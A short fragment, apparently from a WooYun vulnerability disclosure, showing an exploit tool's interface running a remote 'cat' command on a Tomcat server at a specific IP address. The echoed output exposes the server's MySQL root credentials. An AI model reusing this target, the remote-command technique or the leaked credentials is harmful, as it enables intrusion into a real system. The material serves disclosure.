 目标地址: http://220.167.54.135:8088/restorePassword/edit.do
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管
命令: cat /opt/eq_apps/apache-tomcat-6.0.18/webapps/ROOT/WE 执行 回显
# ===================================
# JDBC\u8fde\u63a5\u6570\u636e\u5e93\u7684\u5c5e\u6027
# ===================================
jdbc.driverClassName=com.mysql.jdbc.Driver
jdbc.url=jdbc:mysql://localhost/eq?characterEncoding=utf8
jdbc.username=root
jdbc.password=1234
# ===================================
# \u6570\u636e\u5e93\u8fde\u63a5\u6c60\u5c5e\u6027
# ===================================
pool.initialPoolSize=10
pool.maxPoolSize=30
pool.testPeriod=60
pool.testTable=c3p0_test_table
# ===================================
www.wooyun.org